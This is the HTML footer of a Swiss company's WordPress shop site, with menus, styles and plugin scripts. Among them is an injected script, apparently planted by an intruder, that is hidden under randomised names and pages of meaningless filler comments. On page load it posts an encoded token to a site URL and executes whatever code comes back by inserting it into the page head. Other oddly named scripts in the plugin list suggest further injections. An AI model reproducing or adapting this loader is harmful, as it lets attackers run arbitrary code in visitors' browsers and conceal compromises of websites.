<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://sgp-sa.com/fr/boutique/">Achat en ligne</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://sgp-sa.com/fr/news/">News</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://sgp-sa.com/fr/plan-de-site/">plan de site</a></li>
</ul>	</nav><!-- #footer-navigation -->
				| <a href="/liens-utiles">téléchargements</a> | <a href="/paiement-en-ligne">Paiements</a> | 
			</div>
					<br>Accréditations et cértifications :<br>
<div id="sgpPartenaires">
<a href="https://www.finma.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2018/11/FINMA-Logo-400x91.png"></a>
<a href="https://www.igb2b.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/igb2b-logo-e1504640681403.png"></a>
<a href="https://www.cicero.ch"><img  src="https://www.sgp-sa.com/wp-content/uploads/2016/09/layout_set_logoimg_id261242t1538131441265.png"></a>
</div>
</div>
	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<template id="tp-language" data-tp-language="fr_FR"></template><!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
			<script type="text/javascript">
			(function( $ ) {		  "use strict";		
				$(function() {
					$('.menu-item-type-custom > a').each(function() {
						if ($(this).attr('href') == '#') {
							$(this).replaceWith('<span>' + $(this).text() + '</span>');
						}
					});
				});
			}(jQuery));
			</script>
			
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5be2acf20e6b3311cb783f4b/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style type="text/css" id="tm-builder-advanced-style">
				
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { background-image:url(https://www.sgp-sa.com/wp-content/uploads/2018/11/expression-3073830_1280.jpg); }
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { padding-top:72px; padding-bottom:21px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { max-width: 1400px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 { max-width: 1400px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0 { height: 60px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0:before { border-top-width: 60px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_5 { background-color:#157eee; padding-top: 72px; padding-right: 11.5%; padding-bottom: 60px; padding-left: 11.5%; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_5 { margin-top: -30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_2 { color: #ffffff !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_4 { background-color: #157eee; .tm_pb_text p:last-of-type { color: #000000;} }
.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1 { height: 38px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1:before { border-top-width: 38px; }

@media only screen and ( min-width: 981px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 387px; padding-bottom: 387px; }
}

@media only screen and ( max-width: 980px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 100px;padding-bottom: 100px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { padding-top: 60px;padding-bottom: 22px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0 { height: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0:before { border-top-width: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_5 { padding-top: 45px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1 { height: 35px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1:before { border-top-width: 35px; }
}

@media only screen and ( max-width: 767px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 80px;padding-bottom: 80px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_column_0 { padding-top: 50px;padding-bottom: 25px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0 { height: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0:before { border-top-width: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_5 { padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1 { height: 20px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1:before { border-top-width: 20px; }
}

@media only screen and ( min-width: 61.9em ) and ( max-width: 1440px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { max-width: 100%; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0 { height: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_0:before { border-top-width: 1px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1 { height: 37px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_divider_1:before { border-top-width: 37px; }
}
			</style><style type="text/css" media="screen">/* Ivory search custom CSS code */.is-menu path {
    fill: #FFF;
}

#masthead .is-menu input.search-form__field::-webkit-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field::-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-ms-input-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field:-moz-placeholder{
    color: #2c82b2;
}
#masthead .is-menu input.search-form__field {
    color: #2c82b2;
}

p.inset {border-style: inset;}

@media screen and (max-width: 910px){ .is-menu form { left: auto !important; right: -38px !important; padding: 15px 0; min-width: 262px !important; } } </style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sgp-sa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dwin2.com/pub.587835.min.js?ver=262eed968b96e543bdc5433e980528e4" id="convert-a-link-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6" id="fttb-script-js"></script>
<script type="text/javascript" id="fttb-active-js-extra">
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Top of Page","imgurl":"https:\/\/sgp-sa.com\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow006.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"0px","spacing_vertical":"70px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6" id="fttb-active-js"></script>
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["fttb-style.css","formidable.css","cuar.frontend.css","wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","cherry-services.css","cherry-services-theme.css","cherry-services-grid.css","font-awesome.css","contact-form-7.css","mptt-style.css","woocommerce-layout.css","woocommerce-smallscreen.css","woocommerce-general.css","woocommerce-inline.css","trp-language-switcher-style.css","ivory-search-styles.css","megamenu.css","dashicons.css","tm-pg-font-awesome.css","tm-pg-material-icons.css","tm-pg-fontello.css","tm-pg-lightgallery.css","tm-pg-style-frontend.css","tm-pg-grid.css","cherry-google-fonts-roox.css","vg-page-layouts-styles.css","material-design.css","fl-glypho.css","fontello.css","wpmc_slider_css.css","wpmc_slider.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","addtoany.css","cherry-team.css","cherry-team-grid.css","roox-theme-style.css","video-conferencing-with-zoom-api.css"];
var wp_load_script = ["40nm-tracking.js","convert-a-link.js","fttb-script.js","fttb-active.js","cherry-js-core.js","js-cookie-script.js","mo-social-login-script.js","tm-builder-modules-global-functions-script.js","addtoany-core.js","addtoany-jquery.js","contact-form-7.js","repeatedlyrogerlay.js","hexagoncontrail.js","smartstructurement_biserviceity.js","pinstripe_rewrite_hydrolyse_scrabble.js","denseauthorizedarmoire.js","wc-add-to-cart.js","woocommerce.js","sourcebuster-js.js","wc-order-attribution.js","wc-order-attribution-blocks.js","trp-frontend-compatibility.js","cherry-post-formats.js","vg-page-layouts-init-js.js","wpmc_slider.js","wpmc_calculator.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js","roox-theme-script.js","megamenu.js","ivory-search-scripts.js"];
var cherry_ajax = "68dc6c3a0e";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/cherry-services-list/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/tm-content-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.0" id="tm-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sgp-sa.com\/fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgp-sa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/sgp-sa.com\/fr\/?qxiqin=56x5","reactor_supertypescriptive":"jktRkxBWTPu2dxSAHSfu5kpIeCs0ZzNyVEFIT0Q2NnU1Q0RtSnc9PQ==","autoreacting_sass":"https:\/\/sgp-sa.com\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"3e8611afeb"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
